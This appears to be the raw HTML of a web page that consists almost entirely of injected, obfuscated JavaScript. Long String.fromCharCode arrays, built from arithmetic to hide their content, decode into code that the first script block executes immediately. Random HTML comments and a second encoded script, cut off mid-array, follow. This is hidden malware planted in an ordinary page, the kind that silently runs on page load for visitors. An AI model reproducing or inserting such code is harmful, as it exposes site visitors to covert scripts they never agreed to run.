- 1, 79 - 1, 82 - 6, 112 - 6, 49 - 1, 109 - 7, 95 - 5, 57 - 8, 57 - 5, 56 - 6, 75 - 3, 72 - 5, 111 - 8, 108 - 6, 73 - 7, 75 - 3, 75 - 5, 99 - 1, 94 - 7, 91 - 4, 56 - 3, 77 - 8, 103 - 6, 74 - 5, 55 - 2, 115 - 8, 96 - 9, 91 - 4, 82 - 8, 56 - 6, 93 - 8, 116 - 8, 116 - 8, 123 - 5, 92 - 5, 93 - 5, 95 - 9, 80 - 1, 101 - 4, 83 - 1, 85 - 4, 94 - 9, 106 - 6, 108 - 5, 104 - 5, 97 - 8, 79 - 4, 72 - 6, 120 - 1, 62 - 7, 80 - 9, 113 - 4, 102 - 3, 71 - 5, 74 - 8, 112 - 6, 82 - 9, 92 - 4, 69 - 4, 84 - 3, 73 - 8, 104 - 2, 105 - 3, 88 - 3, 111 - 4, 119 - 5, 66 - 1, 84 - 3, 97 - 8, 128 - 8, 88 - 2, 92 - 6, 71 - 5, 127 - 9, 88 - 1, 72 - 1, 111 - 7, 87 - 3, 100 - 3, 87 - 2, 89 - 3, 94 - 4, 91 - 3, 77 - 7, 79 - 5, 98 - 8, 106 - 8, 53 - 4, 112 - 4, 52 - 3, 85 - 1, 110 - 1, 116 - 8, 80 - 7, 76 - 6, 72 - 5, 118 - 6, 88 - 5, 77 - 9, 68 - 1, 56 - 4, 102 - 1, 84 - 7, 72 - 7, 72 - 7, 61 - 4, 84 - 2, 108 - 5, 72 - 3, 53 - 1, 79 - 9, 113 - 9, 120 - 1, 56 - 5, 86 - 8, 110 - 4, 83 - 5, 72 - 1, 105 - 7, 107 - 3, 76 - 7, 76 - 2, 86 - 6, 108 - 4, 50 - 2, 95 - 8, 101 - 4, 78 - 8, 69 - 3, 58 - 9, 85 - 1, 52 - 1, 90 - 8, 89 - 3, 88 - 5, 74 - 2, 120 - 4, 75 - 7, 89 - 4, 75 - 4, 65 - 9, 76 - 9, 91 - 3, 49 - 1, 56 - 3, 119 - 7, 88 - 5, 74 - 5, 105 - 1, 51 - 1, 87 - 2, 110 - 7, 123 - 8, 114 - 1, 69 - 1, 85 - 2, 73 - 8, 101 - 2, 81 - 7, 52 - 3, 82 - 4, 110 - 5, 101 - 1, 111 - 3, 76 - 2, 91 - 1, 105 - 7, 121 - 2, 87 - 5, 109 - 7, 93 - 3, 72 - 1, 117 - 9, 78 - 5, 89 - 6, 78 - 6, 96 - 7, 73 - 7, 80 - 8, 73 - 5, 123 - 8, 120 - 4, 83 - 3, 72 - 7, 78 - 1, 122 - 7, 70 - 4, 129 - 9, 52 - 4, 106 - 1, 92 - 5, 105 - 1, 63 - 7, 59 - 5, 71 - 1, 124 - 2, 97 - 8, 99 - 2, 82 - 9, 68 - 3, 100 - 1, 78 - 7, 105 - 3, 112 - 4, 119 - 3, 91 - 1, 84 - 6, 76 - 4, 86 - 8, 58 - 9, 91 - 7, 113 - 4, 117 - 9, 77 - 4, 91 - 8, 80 - 8, 90 - 1, 67 - 1, 75 - 3, 72 - 4, 122 - 7, 62 - 8, 87 - 8, 110 - 7, 78 - 9, 111 - 6, 69 - 4, 85 - 4, 51 - 2, 49 - 6, 77 - 8, 83 - 1, 98 - 9, 107 - 4, 71 - 2, 113 - 7, 125 - 6, 80 - 4, 94 - 4, 92 - 7, 113 - 9, 84 - 4, 93 - 3, 51 - 3, 73 - 7, 81 - 6, 106 - 9, 76 - 6, 89 - 3, 54 - 5, 88 - 1, 89 - 1, 120 - 8, 95 - 6, 85 - 4, 96 - 9, 54 - 5, 60 - 8, 94 - 7, 94 - 7, 66 - 9, 95 - 5, 106 - 6, 93 - 8, 59 - 6, 118 - 6, 68 - 2, 67 - 2, 106 - 7, 53 - 4, 73 - 4, 127 - 7, 91 - 6, 103 - 4, 76 - 8, 91 - 7, 117 - 6, 101 - 2, 77 - 2, 72 - 7, 60 - 4, 85 - 7, 104 - 3, 74 - 9, 75 - 6, 108 - 9, 82 - 3, 130 - 8, 72 - 7, 107 - 3, 76 - 9, 129 - 8, 84 - 2, 73 - 8, 74 - 7, 123 - 1, 108 - 1, 105 - 5, 75 - 6, 107 - 2, 98 - 9, 106 - 7, 104 - 3, 88 - 3, 61 - 8, 121 - 4, 90 - 3, 91 - 6, 59 - 2, 48 - 1, 88 - 5, 95 - 7, 85 - 7, 126 - 8, 92 - 5, 89 - 1, 88 - 2, 87 - 8, 102 - 5, 94 - 9, 111 - 8, 105 - 3, 86 - 6, 128 - 8, 121 - 2, 105 - 5, 78 - 5, 67 - 2, 55 - 2, 63 - 8, 74 - 9, 111 - 6, 91 - 2, 78 - 2, 68 - 1, 87 - 4, 74 - 1, 103 - 5, 79 - 9, 106 - 1, 78 - 8, 95 - 5, 99 - 2, 76 - 7, 61 - 9, 45 - 2, 86 - 8, 122 - 3, 85 - 4, 61 - 8, 75 - 6, 89 - 7, 111 - 8, 59 - 4, 70 - 1, 74 - 6, 117 - 6, 71 - 6, 106 - 7, 117 - 8, 77 - 3, 82 - 9, 102 - 2, 114 - 6, 81 - 7, 95 - 5, 80 - 3, 112 - 4, 94 - 8, 53 - 4, 93 - 5, 76 - 4, 116 - 8, 80 - 7, 88 - 7, 117 - 7, 96 - 6, 74 - 6, 86 - 3, 93 - 5, 60 - 3, 77 - 3, 109 - 7, 72 - 2, 95 - 9, 72 - 4, 92 - 9, 71 - 2, 112 - 9, 115 - 1, 107 - 6, 76 - 6, 112 - 4, 127 - 9, 81 - 9, 129 - 8, 70 - 5, 69 - 4, 81 - 6, 105 - 1, 123 - 4, 71 - 5, 83 - 4, 86 - 4, 128 - 8, 92 - 2, 84 - 4, 70 - 4, 125 - 6, 106 - 2, 82 - 6, 88 - 5, 97 - 8, 73 - 1, 67 - 2, 124 - 2, 61 - 5, 96 - 8, 86 - 1, 89 - 6, 127 - 8, 112 - 3, 85 - 6, 127 - 8, 60 - 4, 111 - 4, 74 - 6, 88 - 3, 83 - 1, 54 - 4, 75 - 9, 75 - 9, 109 - 6, 114 - 8, 74 - 6, 69 - 1, 69 - 3, 71 - 4, 101 - 4, 85 - 4, 54 - 6, 90 - 9, 84 - 7, 106 - 2, 82 - 5, 74 - 9, 89 - 9, 76 - 6, 70 - 4, 54 - 5, 74 - 4, 92 - 7, 81 - 3, 75 - 2, 86 - 3, 77 - 5, 96 - 6, 85 - 2, 73 - 5, 125 - 4, 57 - 5, 81 - 5, 105 - 5, 84 - 3, 117 - 2, 121 - 1, 77 - 9, 67 - 2, 112 - 5, 106 - 1, 74 - 4, 54 - 5, 116 - 8, 130 - 9, 93 - 6, 91 - 7, 117 - 2, 82 - 6, 88 - 8, 115 - 8, 111 - 8, 121 - 6, 85 - 7, 120 - 1, 95 - 6, 105 - 6, 97 - 7, 53 - 4, 75 - 9, 125 - 8, 96 - 6, 77 - 6, 110 - 2, 78 - 5, 89 - 6, 78 - 6, 93 - 4, 94 - 6, 68 - 3, 87 - 4, 123 - 8, 97 - 8, 80 - 7, 88 - 7, 120 - 4, 113 - 3, 80 - 9, 125 - 6, 52 - 4, 112 - 7, 84 - 6, 111 - 7, 109 - 6, 60 - 5, 79 - 7, 79 - 7, 55 - 7, 79 - 3, 83 - 6, 89 - 8, 121 - 2, 83 - 9, 74 - 1, 112 - 8, 103 - 3, 95 - 7, 82 - 7, 73 - 7, 126 - 7, 107 - 3, 80 - 5, 114 - 9, 104 - 1, 104 - 5, 71 - 3, 90 - 2, 61 - 8, 100 - 2, 92 - 5, 88 - 1, 91 - 9, 94 - 4, 80 - 3, 72 - 6, 94 - 5, 120 - 4, 76 - 9, 90 - 8, 75 - 6, 116 - 8, 95 - 8, 53 - 5, 82 - 8, 71 - 1, 88 - 1, 95 - 7, 90 - 4, 82 - 3, 98 - 1, 86 - 4, 53 - 1, 80 - 6, 79 - 5, 78 - 8, 74 - 1, 99 - 2, 74 - 5, 67 - 2, 65 - 9, 56 - 8, 73 - 8, 108 - 2, 125 - 6, 85 - 7, 85 - 2, 75 - 4, 123 - 7, 91 - 8, 74 - 2, 76 - 8, 126 - 7, 100 - 3, 82 - 4, 73 - 7, 54 - 2, 119 - 4, 82 - 1, 73 - 7, 59 - 7, 52 - 1, 78 - 6, 106 - 3, 124 - 5, 117 - 4, 93 - 8, 77 - 5, 92 - 6, 73 - 3, 102 - 5, 89 - 4, 74 - 8, 67 - 2, 81 - 4, 121 - 2, 119 - 8, 109 - 9, 79 - 3, 108 - 5, 69 - 4, 112 - 3, 89 - 5, 112 - 2, 88 - 6, 93 - 7, 92 - 9, 71 - 3, 106 - 3, 80 - 8, 71 - 1, 86 - 3, 84 - 6, 88 - 7, 105 - 5, 95 - 9, 71 - 1, 120 - 8, 86 - 2, 56 - 8, 65 - 8, 55 - 5, 89 - 6, 75 - 5, 110 - 2, 116 - 5, 90 - 9, 119 - 9, 93 - 8, 78 - 2, 84 - 7, 86 - 4, 108 - 5, 74 - 8, 76 - 2, 73 - 7, 102 - 3, 79 - 4, 101 - 2, 117 - 9, 56 - 3, 58 - 9, 85 - 3, 90 - 3, 110 - 3, 81 - 3, 77 - 8, 71 - 3, 78 - 5, 86 - 2, 72 - 4, 85 - 2, 119 - 7, 93 - 5, 77 - 4, 90 - 9, 70 - 1, 103 - 4, 89 - 9, 69 - 2, 120 - 5, 79 - 9, 75 - 9, 107 - 4, 124 - 9, 110 - 1, 76 - 6, 131 - 9, 75 - 1, 73 - 2, 90 - 1, 71 - 2, 73 - 3, 90 - 6, 93 - 5, 73 - 3, 77 - 3, 99 - 9, 101 - 3, 58 - 9, 109 - 2, 122 - 2, 66 - 1, 87 - 4, 119 - 8, 107 - 7, 74 - 8, 86 - 2, 81 - 4, 100 - 1, 76 - 8, 92 - 5, 77 - 8, 104 - 7, 84 - 5, 108 - 5, 73 - 4, 106 - 1, 73 - 8, 86 - 5, 53 - 4, 55 - 5, 85 - 1, 57 - 8, 112 - 5, 122 - 7, 83 - 9, 110 - 4, 124 - 9, 85 - 5, 76 - 2, 71 - 6, 56 - 7, 82 - 9, 106 - 4, 92 - 6, 82 - 8, 104 - 3, 102 - 3, 110 - 2, 62 - 9, 57 - 8, 83 - 1, 92 - 5, 109 - 2, 83 - 7, 83 - 5, 127 - 6, 67 - 2, 91 - 7, 77 - 7, 92 - 8, 113 - 2, 105 - 6, 106 - 8, 116 - 7, 91 - 9, 118 - 6, 86 - 3, 69 - 3, 93 - 7, 104 - 5, 110 - 9, 71 - 1, 116 - 8, 121 - 3, 69 - 1, 127 - 5, 82 - 1, 104 - 5, 98 - 1, 91 - 9, 112 - 1, 80 - 2, 82 - 4, 124 - 4, 91 - 2, 72 - 7, 76 - 4, 74 - 9, 52 - 4, 49 - 1, 74 - 3, 111 - 6, 126 - 7, 122 - 8, 74 - 9, 69 - 1, 78 - 1, 84 - 2, 75 - 6, 108 - 5, 97 - 8, 94 - 6, 76 - 3, 88 - 7, 122 - 7, 56 - 1, 77 - 5, 108 - 5, 109 - 2, 61 - 7, 89 - 4, 108 - 1, 90 - 8, 122 - 4, 70 - 3, 111 - 5, 67 - 2, 98 - 1, 71 - 6, 70 - 5, 97 - 8, 108 - 9, 82 - 5, 126 - 7, 72 - 7, 84 - 4, 79 - 3, 110 - 6, 92 - 6, 61 - 4, 69 - 2, 70 - 2, 125 - 6, 77 - 6, 68 - 1, 126 - 5, 77 - 4, 107 - 9, 74 - 4, 109 - 4, 79 - 9, 89 - 7, 109 - 7, 74 - 5, 57 - 5, 127 - 6, 92 - 3, 114 - 7, 106 - 2, 54 - 4, 94 - 9, 117 - 9, 112 - 5, 110 - 1, 77 - 5, 54 - 3, 91 - 5, 76 - 5, 84 - 8, 82 - 1, 107 - 8, 78 - 2, 78 - 5, 126 - 6, 59 - 3, 104 - 5, 77 - 4, 83 - 2, 50 - 1, 57 - 2, 81 - 9, 69 - 2, 127 - 8, 78 - 4, 72 - 4, 73 - 6, 65 - 9, 109 - 5, 75 - 7, 92 - 9, 56 - 4, 80 - 2, 78 - 1, 76 - 7, 58 - 5, 56 - 8, 95 - 9, 88 - 2, 95 - 9, 51 - 1, 91 - 5, 90 - 8, 116 - 5, 104 - 1, 75 - 5, 76 - 9, 93 - 8, 69 - 2, 85 - 9, 73 - 7, 125 - 6, 80 - 2, 101 - 2, 93 - 5, 105 - 1, 96 - 6, 99 - 1, 50 - 1, 110 - 2, 58 - 9, 93 - 9, 116 - 7, 112 - 4, 79 - 6, 92 - 9, 69 - 2, 114 - 3, 83 - 4, 93 - 6, 87 - 4, 123 - 8, 94 - 7, 80 - 2, 111 - 7, 123 - 8, 114 - 7, 76 - 8, 87 - 6, 91 - 2, 107 - 2, 96 - 8, 70 - 5, 117 - 2, 120 - 7, 73 - 2, 73 - 5, 76 - 7, 94 - 6, 80 - 9, 105 - 1, 123 - 4, 83 - 9, 79 - 6, 110 - 6, 106 - 6, 98 - 8, 105 - 6, 114 - 7, 84 - 2, 56 - 7, 85 - 2, 84 - 1, 67 - 2, 79 - 8, 73 - 1, 73 - 5, 78 - 1, 74 - 9, 78 - 7, 68 - 1, 128 - 9, 82 - 4, 86 - 6, 69 - 3, 106 - 3, 124 - 9, 87 - 3, 50 - 2, 77 - 7, 56 - 6, 75 - 8, 90 - 2, 84 - 6, 121 - 3, 93 - 6, 91 - 3, 87 - 1, 80 - 1, 103 - 6, 93 - 8, 107 - 4, 80 - 4, 80 - 1, 105 - 1, 102 - 3, 93 - 4, 86 - 6, 93 - 9, 74 - 9, 57 - 2, 78 - 7, 109 - 4, 127 - 8, 98 - 1, 75 - 3, 115 - 9, 101 - 2, 110 - 9, 94 - 9, 87 - 3, 52 - 4, 106 - 7, 82 - 4, 71 - 6, 117 - 6, 125 - 6, 80 - 1, 121 - 1, 121 - 2, 59 - 8, 72 - 6, 105 - 1, 124 - 5, 86 - 9, 77 - 8, 91 - 7, 73 - 8, 80 - 2, 81 - 8, 109 - 4, 75 - 6, 79 - 8, 81 - 8, 112 - 8, 105 - 6, 82 - 6, 81 - 2, 89 - 7, 109 - 6, 61 - 8, 89 - 7, 59 - 8, 82 - 8, 107 - 2, 88 - 5, 76 - 4, 99 - 9, 92 - 9, 92 - 5, 92 - 5, 66 - 9, 96 - 6, 76 - 2, 111 - 7, 112 - 1, 116 - 5, 77 - 6, 111 - 7, 124 - 4, 52 - 9, 94 - 7, 55 - 7, 83 - 9, 73 - 3, 93 - 6, 89 - 1, 92 - 6, 87 - 8, 99 - 2, 90 - 8, 95 - 9, 113 - 8, 107 - 7, 114 - 6, 80 - 7, 70 - 1, 95 - 6, 58 - 9, 110 - 2, 115 - 8, 96 - 8, 114 - 5, 70 - 4, 88 - 4, 92 - 3, 116 - 8, 128 - 9, 83 - 3, 92 - 7, 96 - 9, 97 - 7, 87 - 6, 106 - 8, 111 - 2, 86 - 4, 70 - 2, 41 - 2, 61 - 2, 11 - 1, 108 - 6, 119 - 2, 117 - 7, 103 - 4, 117 - 1, 112 - 7, 113 - 2, 116 - 6, 33 - 1, 128 - 8, 114 - 3, 115 - 1, 102 - 7, 103 - 2, 113 - 3, 101 - 2, 49 - 9, 120 - 5, 117 - 1, 123 - 9, 110 - 5, 114 - 4, 109 - 6, 49 - 5, 41 - 9, 115 - 8, 107 - 6, 122 - 1, 49 - 8, 33 - 1, 131 - 8, 16 - 6, 41 - 9, 33 - 1, 123 - 5, 101 - 4, 115 - 1, 35 - 3, 117 - 3, 102 - 1, 118 - 3, 38 - 6, 62 - 1, 35 - 3, 48 - 9, 42 - 3, 67 - 8, 17 - 7, 34 - 2, 38 - 6, 109 - 7, 112 - 1, 116 - 2, 33 - 1, 44 - 4, 119 - 1, 100 - 3, 115 - 1, 36 - 4, 112 - 7, 40 - 8, 64 - 3, 41 - 9, 51 - 3, 63 - 4, 39 - 7, 108 - 3, 40 - 8, 63 - 3, 35 - 3, 119 - 4, 121 - 5, 123 - 9, 113 - 8, 113 - 3, 106 - 3, 47 - 1, 115 - 7, 108 - 7, 116 - 6, 110 - 7, 124 - 8, 107 - 3, 66 - 7, 34 - 2, 109 - 4, 46 - 3, 51 - 8, 43 - 2, 37 - 5, 127 - 4, 13 - 3, 41 - 9, 33 - 1, 33 - 1, 36 - 4, 118 - 4, 104 - 3, 120 - 5, 39 - 7, 52 - 9, 63 - 2, 37 - 5, 88 - 5, 124 - 8, 121 - 7, 111 - 6, 119 - 9, 109 - 6, 53 - 7, 105 - 3, 123 - 9, 117 - 6, 112 - 3, 72 - 5, 111 - 7, 105 - 8, 116 - 2, 71 - 4, 120 - 9, 105 - 5, 103 - 2, 49 - 9, 117 - 2, 122 - 6, 117 - 3, 106 - 1, 117 - 7, 107 - 4, 55 - 9, 101 - 2, 105 - 1, 100 - 3, 119 - 5, 69 - 2, 113 - 2, 103 - 3, 103 - 2, 73 - 8, 121 - 5, 49 - 9, 107 - 2, 47 - 6, 35 - 3, 103 - 9, 18 - 8, 33 - 1, 37 - 5, 34 - 2, 38 - 6, 36 - 4, 33 - 1, 37 - 5, 39 - 7, 35 - 3, 33 - 1, 35 - 3, 39 - 7, 39 - 7, 37 - 5, 38 - 6, 37 - 5, 35 - 3, 40 - 8, 40 - 8, 41 - 9, 36 - 4, 38 - 6, 41 - 9, 39 - 7, 37 - 5, 39 - 7, 41 - 9, 34 - 2, 33 - 1, 36 - 4, 37 - 5, 38 - 6, 111 - 4, 108 - 7, 123 - 2, 54 - 8, 101 - 2, 105 - 1, 101 - 4, 119 - 5, 70 - 3, 115 - 4, 102 - 2, 105 - 4, 68 - 3, 122 - 6, 49 - 9, 111 - 6, 39 - 7, 40 - 3, 35 - 3, 114 - 7, 104 - 3, 125 - 4, 48 - 2, 114 - 6, 102 - 1, 112 - 2, 104 - 1, 124 - 8, 113 - 9, 46 - 5, 47 - 6, 65 - 6, 11 - 1, 39 - 7, 39 - 7, 129 - 4, 12 - 2, 38 - 6, 37 - 5, 123 - 9, 102 - 1, 119 - 3, 119 - 2, 120 - 6, 112 - 2, 41 - 9, 122 - 8, 104 - 3, 117 - 2, 61 - 2, 13 - 3, 126 - 1, 13 - 3, 17 - 7, 126 - 8, 104 - 7, 115 - 1, 37 - 5, 104 - 4, 108 - 7, 100 - 1, 36 - 4, 69 - 8, 33 - 1, 128 - 8, 113 - 2, 120 - 6, 97 - 2, 105 - 4, 112 - 2, 108 - 9, 46 - 6, 103 - 6, 124 - 8, 117 - 6, 101 - 3, 45 - 5, 106 - 5, 116 - 6, 106 - 7, 109 - 8, 103 - 3, 46 - 5, 47 - 3, 41 - 9, 115 - 8, 109 - 8, 126 - 5, 43 - 2, 61 - 2, 18 - 8, 46 - 6, 114 - 4, 108 - 7, 126 - 7, 39 - 7, 74 - 4, 125 - 8, 119 - 9, 108 - 9, 122 - 6, 114 - 9, 114 - 3, 111 - 1, 41 - 1, 104 - 4, 105 - 4, 104 - 5, 44 - 3, 47 - 6, 49 - 9, 45 - 4, 68 - 9, 14 - 4, 16 - 6)))();</script><br />
<!-- AsCRcYgV1c --><!-- /* 1uqjsQSyWVhmOHAEVa1i62html */ --></p>
<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript">
var YAUCOQAAIB = String.fromCharCode(14 - 4, 123 - 5, 100 - 3, 119 - 5, 41 - 9, 114 - 7, 107 - 6, 125 - 4, 40 - 8, 63 - 2, 37 - 5, 43 - 4, 80 - 2, 72 - 2, 116 - 6, 115 - 3, 126 - 6, 111 - 8, 82 - 5, 110 - 4, 77 - 6, 105 - 6, 43 - 4, 63 - 4, 15 - 5, 119 - 1, 98 - 1, 120 - 6, 34 - 2, 103 - 2, 113 - 3, 106 - 7, 109 - 8, 109 - 9, 41 - 9, 64 - 3, 40 - 8, 47 - 8, 95 - 6, 94 - 7, 117 - 9, 92 - 9, 67 - 2, 124 - 4, 118 - 3, 87 - 1, 77 - 3, 69 - 3, 120 - 9, 125 - 3, 92 - 4, 91 - 6, 86 - 5, 126 - 7, 76 - 8, 125 - 6, 83 - 9, 97 - 8, 76 - 7, 71 - 5, 76 - 3, 73 - 2, 78 - 3, 68 - 3, 71 - 6, 123 - 5, 84 - 7, 104 - 1, 102 - 3, 107 - 5, 77 - 7, 116 - 9, 102 - 2, 124 - 5, 91 - 8, 107 - 2, 115 - 8, 93 - 6, 76 - 3, 114 - 9, 115 - 3, 93 - 7, 103 - 2, 117 - 7, 79 - 6, 85 - 3, 80 - 4, 74 - 8, 113 - 9, 116 - 6, 75 - 9, 129 - 8, 75 - 6, 123 - 9, 77 - 9, 123 - 3, 111 - 4, 95 - 8, 77 - 7, 76 - 5, 55 - 6, 92 - 4, 95 - 5, 126 - 4, 106 - 2, 74 - 5, 94 - 4, 115 - 8, 58 - 5, 90 - 2, 74 - 5, 67 - 1, 79 - 2, 59 - 6, 73 - 2, 119 - 9, 58 - 9, 79 - 2, 93 - 4, 85 - 2, 49 - 1, 68 - 3, 75 - 9, 70 - 5, 116 - 1, 88 - 6, 97 - 8, 127 - 8, 89 - 8, 116 - 2, 85 - 1, 75 - 8, 105 - 6, 120 - 6, 70 - 2, 129 - 9, 101 - 2, 106 - 6, 73 - 3, 76 - 5, 75 - 2, 105 - 4, 83 - 8, 113 - 9, 80 - 2, 110 - 7, 83 - 5, 111 - 8, 94 - 5, 73 - 8, 94 - 6, 50 - 2, 123 - 7, 77 - 5, 89 - 6, 115 - 6, 106 - 6, 73 - 4, 80 - 6, 112 - 6, 82 - 9, 102 - 5, 71 - 6, 75 - 6, 82 - 8, 77 - 4, 98 - 9, 109 - 6, 55 - 7, 56 - 7, 69 - 2, 109 - 4, 78 - 1, 122 - 5, 70 - 5, 86 - 4, 118 - 6, 96 - 9, 74 - 9, 123 - 2, 67 - 2, 78 - 4, 84 - 7, 109 - 2, 50 - 2, 122 - 9, 85 - 9, 94 - 9, 70 - 1, 103 - 3, 71 - 1, 128 - 9, 86 - 9, 54 - 2, 67 - 1, 113 - 8, 75 - 2, 84 - 3, 93 - 4, 89 - 6, 123 - 8, 73 - 7, 71 - 1, 71 - 4, 106 - 7, 108 - 6, 89 - 9, 112 - 8, 81 - 4, 51 - 3, 74 - 4, 125 - 4, 120 - 5, 115 - 1, 84 - 3, 82 - 1, 84 - 3, 92 - 6, 74 - 4, 53 - 3, 78 - 1, 102 - 5, 82 - 6, 128 - 8, 79 - 1, 120 - 8, 101 - 4, 110 - 1, 86 - 4, 89 - 8, 93 - 6, 75 - 6, 71 - 6, 116 - 8, 73 - 1, 107 - 1, 78 - 1, 92 - 8, 103 - 3, 72 - 1, 111 - 3, 74 - 8, 80 - 8, 75 - 9, 108 - 1, 77 - 3, 82 - 7, 104 - 1, 59 - 3, 114 - 8, 76 - 9, 112 - 7, 84 - 3, 125 - 9, 72 - 5, 55 - 6, 60 - 8, 96 - 9, 73 - 6, 53 - 3, 79 - 6, 101 - 4, 84 - 9, 124 - 4, 93 - 4, 120 - 8, 78 - 2, 123 - 4, 70 - 5, 73 - 5, 92 - 6, 123 - 3, 85 - 8, 112 - 9, 74 - 3, 116 - 7, 110 - 3, 89 - 5, 80 - 6, 115 - 9, 96 - 6, 80 - 6, 95 - 7, 78 - 6, 76 - 2, 78 - 6, 106 - 8, 91 - 6, 53 - 5, 125 - 7, 78 - 8, 131 - 9, 117 - 6, 52 - 2, 89 - 3, 74 - 4, 66 - 9, 90 - 2, 76 - 9, 114 - 9, 105 - 2, 81 - 3, 76 - 2, 113 - 9, 101 - 2, 123 - 9, 82 - 5, 128 - 9, 108 - 4, 108 - 7, 73 - 1, 83 - 2, 86 - 9, 114 - 3, 75 - 9, 109 - 4, 106 - 2, 80 - 2, 82 - 9, 76 - 9, 79 - 2, 102 - 5, 93 - 5, 128 - 8, 119 - 4, 66 - 1, 83 - 9, 71 - 2, 107 - 8, 110 - 2, 74 - 7, 108 - 3, 68 - 2, 119 - 7, 77 - 6, 111 - 7, 49 - 1, 80 - 7, 91 - 8, 87 - 3, 49 - 1, 71 - 4, 81 - 3, 52 - 4, 91 - 9, 110 - 5, 93 - 9, 76 - 7, 61 - 8, 90 - 9, 90 - 2, 122 - 3, 59 - 3, 61 - 8, 80 - 8, 109 - 3, 106 - 6, 93 - 3, 90 - 1, 91 - 4, 110 - 3, 92 - 2, 72 - 6, 121 - 2, 60 - 3, 75 - 1, 80 - 6, 69 - 4, 113 - 6, 113 - 4, 76 - 8, 84 - 1, 111 - 4, 131 - 9, 74 - 2, 75 - 9, 117 - 9, 91 - 4, 71 - 5, 74 - 7, 77 - 4, 74 - 2, 104 - 7, 73 - 8, 54 - 2, 109 - 5, 82 - 9, 107 - 3, 116 - 1, 103 - 4, 77 - 5, 83 - 1, 89 - 7, 111 - 6, 67 - 1, 125 - 4, 105 - 2, 79 - 7, 77 - 8, 86 - 2, 60 - 8, 102 - 2, 72 - 5, 84 - 3, 124 - 9, 92 - 8, 76 - 1, 71 - 6, 106 - 6, 118 - 7, 76 - 6, 129 - 8, 78 - 1, 51 - 1, 86 - 5, 66 - 1, 73 - 8, 82 - 1, 77 - 7, 52 - 2, 121 - 9, 76 - 5, 85 - 1, 86 - 1, 85 - 7, 121 - 4, 90 - 1, 88 - 7, 90 - 1, 78 - 9, 77 - 9, 74 - 8, 107 - 7, 52 - 1, 88 - 6, 91 - 4, 105 - 2, 86 - 1, 83 - 4, 86 - 2, 71 - 1, 73 - 8, 71 - 6, 67 - 1, 58 - 6, 82 - 6, 78 - 3, 70 - 5, 56 - 8, 113 - 8, 86 - 2, 113 - 7, 113 - 2, 126 - 4, 73 - 2, 116 - 8, 55 - 7, 106 - 4, 71 - 2, 114 - 8, 115 - 7, 78 - 9, 80 - 7, 125 - 6, 96 - 6, 110 - 6, 83 - 6, 89 - 7, 55 - 2, 103 - 3, 77 - 6, 125 - 6, 105 - 2, 107 - 1, 77 - 5, 106 - 1, 81 - 8, 84 - 6, 88 - 9, 110 - 1, 111 - 4, 110 - 9, 78 - 6, 71 - 6, 52 - 4, 66 - 1, 75 - 1, 66 - 1, 86 - 5, 55 - 7, 89 - 5, 71 - 3, 118 - 7, 122 - 3, 92 - 4, 52 - 3, 58 - 2, 84 - 7, 75 - 8, 112 - 6, 56 - 7, 70 - 1, 84 - 6, 123 - 4, 118 - 3, 46 - 3, 95 - 6, 89 - 4, 75 - 1, 55 - 1, 89 - 2, 70 - 1, 101 - 1, 118 - 5, 69 - 4, 113 - 7, 80 - 3, 90 - 2, 83 - 3, 112 - 2, 126 - 6, 72 - 6, 89 - 1, 124 - 5, 78 - 9, 82 - 9, 84 - 9, 126 - 7, 64 - 8, 111 - 6, 72 - 2, 55 - 5, 69 - 4, 114 - 6, 70 - 5, 86 - 4, 53 - 4, 95 - 7, 67 - 2, 123 - 1, 64 - 8, 111 - 9, 83 - 5, 120 - 1, 81 - 8, 111 - 6, 104 - 7, 83 - 2, 80 - 3, 107 - 5, 79 - 7, 75 - 9, 74 - 1, 113 - 9, 76 - 8, 123 - 1, 87 - 5, 81 - 4, 81 - 2, 114 - 9, 121 - 6, 107 - 6, 95 - 7, 105 - 2, 105 - 2, 88 - 8, 87 - 7, 92 - 7, 51 - 2, 122 - 8, 99 - 2, 96 - 9, 62 - 9, 110 - 1, 91 - 8, 91 - 9, 110 - 7, 81 - 4, 71 - 2, 126 - 4, 57 - 8, 85 - 4, 99 - 2, 73 - 4, 123 - 4, 65 - 8, 86 - 8, 123 - 3, 122 - 7, 87 - 5, 70 - 3, 125 - 6, 63 - 6, 104 - 1, 73 - 7, 122 - 1, 107 - 4, 104 - 7, 76 - 1, 127 - 6, 104 - 1, 69 - 4, 76 - 6, 86 - 4, 124 - 5, 86 - 3, 83 - 3, 125 - 6, 123 - 8, 119 - 7, 66 - 1, 72 - 5, 124 - 8, 120 - 9, 68 - 1, 70 - 5, 83 - 9, 92 - 4, 72 - 5, 114 - 9, 82 - 9, 87 - 8, 85 - 8, 108 - 5, 62 - 6, 118 - 4, 81 - 3, 86 - 1, 77 - 8, 107 - 7, 72 - 2, 125 - 6, 86 - 9, 86 - 3, 74 - 5, 112 - 6, 83 - 2, 105 - 8, 89 - 9, 88 - 4, 82 - 9, 84 - 8, 75 - 3, 92 - 6, 106 - 7, 88 - 4, 80 - 7, 69 - 3, 116 - 4, 121 - 9, 74 - 5, 122 - 1, 97 - 8, 51 - 1, 88 - 5, 89 - 3, 129 - 9, 123 - 2, 90 - 8, 59 - 9, 54 - 5, 84 - 6, 83 - 7, 129 - 9, 104 - 5, 60 - 6, 83 - 5, 115 - 7, 85 - 3, 104 - 2, 95 - 9, 126 - 6, 73 - 8, 55 - 1, 75 - 3, 91 - 4, 112 - 5, 77 - 5, 83 - 8, 126 - 4, 66 - 1, 70 - 4, 81 - 9, 107 - 4, 107 - 4, 76 - 3, 89 - 9, 123 - 3, 61 - 9, 115 - 2, 71 - 3, 75 - 7, 115 - 4, 114 - 2, 81 - 9, 69 - 4, 84 - 6, 93 - 6, 75 - 9, 69 - 2, 76 - 2, 71 - 2, 77 - 2, 89 - 7, 117 - 9, 111 - 7, 80 - 4, 128 - 9, 83 - 6, 84 - 2, 73 - 1, 122 - 3, 74 - 1, 50 - 7, 91 - 9, 93 - 9, 86 - 9, 82 - 3, 88 - 8, 118 - 9, 112 - 9, 105 - 4, 72 - 1, 66 - 1, 110 - 6, 70 - 5, 90 - 8, 131 - 9, 109 - 9, 63 - 7, 103 - 6, 88 - 3, 83 - 2, 110 - 7, 72 - 1, 124 - 4, 55 - 3, 101 - 3, 78 - 9, 125 - 4, 88 - 7, 71 - 1, 76 - 1, 88 - 3, 86 - 9, 118 - 6, 74 - 1, 126 - 6, 114 - 3, 52 - 4, 74 - 4, 125 - 6, 116 - 5, 123 - 8, 71 - 6, 126 - 5, 113 - 6, 121 - 5, 77 - 1, 125 - 4, 120 - 5, 81 - 5, 88 - 1, 73 - 7, 124 - 5, 